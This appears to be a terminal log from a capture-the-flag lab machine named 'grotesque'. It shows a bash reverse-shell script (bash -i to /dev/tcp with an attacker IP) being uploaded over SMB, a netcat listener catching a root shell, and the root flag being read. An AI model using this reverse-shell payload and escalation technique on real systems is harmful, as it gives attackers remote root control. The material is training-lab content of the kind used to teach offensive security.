 ┌──(root㉿kali)-[~/grotesque/3]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.44: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.44] 3819
bash: cannot set terminal process group (3967): Inappropriat
bash: no job control in this shell
root@grotesque:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@grotesque:~# ls
ls
root.txt
root@grotesque:~# cat root.txt
cat root.txt
5C42D6BB0EE9CE4CB7E7349652C45C4Aroot@grotesque:~#
freddie@grotesque:~$ nano  1.sh
freddie@grotesque:~$ cat 1.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.1.16/8888 0>&1
freddie@grotesque:~$ smbclient //127.0.0.1/grotesque
Unable to initialize messaging context
Enter WORKGROUP\freddie's password:
Try "help" to get a list of possible commands.
smb: \> put 1.sh
putting file 1.sh as \1.sh (6.0 kb/s) (average 6.0 kb/s)
smb: \> ls
. D 0 Wed Dec 4 11:52:55 2024
.. D 0 Sun Jul 11 09:20:30 2021
1.sh A 55 Wed Dec 4 11:52:55 2024
1942736 blocks of size 1024. 674112 blocks available
smb: \> qquit
qquit: command not found
smb: \> quit
freddie@grotesque:~$